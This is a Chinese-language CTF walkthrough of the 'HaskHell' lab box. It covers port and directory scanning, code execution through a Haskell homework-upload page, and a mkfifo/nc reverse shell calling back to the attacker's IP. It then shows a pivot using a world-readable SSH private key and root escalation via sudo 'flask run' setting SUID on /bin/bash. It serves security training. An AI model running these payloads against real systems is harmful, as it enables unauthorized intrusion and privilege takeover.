HaskHell
端口扫描
root@ip-10-10-58-118:~/haskhell# nmap -sTCV -p 22,5001 --min-rate 1000 10.10.64.91
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-23 07:23 BST
Nmap scan report for ip-10-10-64-91.eu-west-1.compute.internal (10.10.64.91)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1d:f3:53:f7:6d:5b:a1:d4:84:51:0d:dd:66:40:4d:90 (RSA)
| 256 26:7c:bd:33:8f:bf:09:ac:9e:e3:d3:0a:c3:34:bc:14 (ECDSA)
|_ 256 d5:fb:55:a0:fd:e8:e1:ab:9e:46:af:b8:71:90:00:26 (EdDSA)
5001/tcp open http Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Homepage
MAC Address: 02:54:61:F2:3B:F7 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.32 seconds
5001
进行目录扫描
root@ip-10-10-58-118:~/haskhell# gobuster dir -u http://10.10.64.91:5001/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.64.91:5001/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
2023/09/23 07:42:06 Starting gobuster
===============================================================
/submit (Status: 200)
通过访问网站我知道这是一个作业提交页面, 我们在该网站上传haskell 然后网站会将其进行解析并执行, 因此我使用 GPT 编写了一个程序用以执行命令
import System.Process
import System.IO
main :: IO ()
main = do
(_, Just hout, _, _) <- createProcess (shell "whoami") { std_out = CreatePipe }
output <- hGetContents hout
putStrLn output

后渗透
flask
我利用此来获取了一个 Shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.58.118 4444 >/tmp/f

flask —> prof
我在用户 prof 的家目录发现其存在公共读的 ssh 密钥并且没有密码所以我们可以借此来完成登陆操作
(remote) flask@haskhell:/home$ ls -al prof/
total 44
drwxr-xr-x 7 prof prof 4096 May 27 2020 .
drwxr-xr-x 5 root root 4096 May 27 2020 ..
-rw-r--r-- 1 prof prof 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 prof prof 3771 Apr 4 2018 .bashrc
drwx------ 2 prof prof 4096 May 27 2020 .cache
drwx------ 4 prof prof 4096 May 27 2020 .gnupg
drwxrwxr-x 3 prof prof 4096 May 27 2020 .local
-rw-r--r-- 1 prof prof 807 Apr 4 2018 .profile
drwxrwxr-x 2 prof prof 4096 May 27 2020 __pycache__
drwxr-xr-x 2 prof prof 4096 May 27 2020 .ssh
-rw-r--r-- 1 root root 26 May 27 2020 user.txt
(remote) flask@haskhell:/home$ cd prof/
(remote) flask@haskhell:/home/prof$ ls
__pycache__ user.txt
(remote) flask@haskhell:/home/prof$ cd .ssh/
(remote) flask@haskhell:/home/prof/.ssh$ ls -al
total 20
drwxr-xr-x 2 prof prof 4096 May 27 2020 .
drwxr-xr-x 7 prof prof 4096 May 27 2020 ..
-rw-rw-r-- 1 prof prof 395 May 27 2020 authorized_keys
-rw-r--r-- 1 prof prof 1679 May 27 2020 id_rsa
-rw-r--r-- 1 prof prof 395 May 27 2020 id_rsa.pub
(remote) flask@haskhell:/home/prof/.ssh$
使用我们得到的私钥进行登陆即可

prof —> root
我发现用户 prof 具有 SUDO 特权
$ sudo -l
Matching Defaults entries for prof on haskhell:
env_reset, env_keep+=FLASK_APP, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User prof may run the following commands on haskhell:
(root) NOPASSWD: /usr/bin/flask run
我们可以借此来完成一些操作
$ echo 'import os; os.system("chmod u+s /bin/bash")' > root.py
$ export FLASK_APP=root.py
$ sudo /usr/bin/flask run
Usage: flask run [OPTIONS]
Error: Failed to find application in module "root". Are you sure it contains a Flask application? Maybe you wrapped it in a WSGI middleware or you are using a factory function.
$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash